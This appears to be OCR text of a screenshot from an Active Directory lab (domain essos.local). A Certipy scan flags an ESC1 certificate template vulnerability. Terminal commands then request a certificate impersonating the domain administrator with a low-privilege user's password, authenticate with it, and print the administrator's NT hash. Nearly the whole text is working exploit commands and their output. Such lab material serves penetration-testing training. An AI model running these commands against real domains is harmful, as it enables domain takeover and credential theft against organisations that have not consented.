 ESSOS.LOCAL\Enterprise Admins
[!] Vulnerabilities
ESC1 : 'ESSOS.LOCAL\\Domain Users' can enroll, enrollee supplies
subject and template allows client authentication
┌──(kali㉿kali)-[~]
└─$ certipy-ad req -u 'khal.drogo@essos.local' -p 'horse' -dc-ip 192.168.56.12 -target 192.168.56.23
-ca 'ESSOS-CA' -template ESC1 -upn 'administrator@essos.local'
Certipy v4.5.1 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 29
[*] Got certificate with UPN 'administrator@essos.local'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
┌──(kali㉿kali)-[~]
└─$ certipy-ad auth -pfx administrator.pfx -dc-ip 192.168.56.12
Certipy v4.5.1 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@essos.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@essos.local': aad3b435b51404eeaad3b435b51404ee:54296a48cd30259cc8809
5373cec24da